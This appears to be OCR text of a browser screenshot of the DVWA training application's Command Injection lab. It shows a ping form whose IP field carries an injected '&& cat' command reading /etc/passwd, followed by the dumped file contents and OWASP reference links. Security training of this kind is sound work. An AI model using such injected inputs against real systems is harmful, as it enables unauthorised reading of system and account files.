 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.046/0.052/0.059/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection